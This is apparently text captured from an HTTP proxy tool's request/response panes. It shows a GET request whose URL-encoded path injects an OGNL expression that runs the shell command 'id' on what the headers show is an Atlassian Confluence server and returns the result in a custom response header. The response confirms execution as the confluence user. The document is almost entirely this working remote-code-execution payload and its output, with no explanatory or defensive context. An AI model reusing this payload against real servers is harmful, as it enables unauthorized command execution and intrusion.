 Send
Cancel
<
>
Follow redirection
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40
getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com
.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Re
sponse%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 302
2 X-ASEN: SEN-14765408
3 X-Confluence-Request-Time: 1655344649258
4 Set-Cookie: y
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 X-Cmd-Response: uid=1000(confluence) gid=1000(confluence) groups=1000(confluence)
10 Location: /
11 Content-Type: text/html;charset=UTF-8
12 Content-Length: 0
13 Date: Thu, 16 Jun 2022 01:57:29 GMT
14 Connection: close
15
16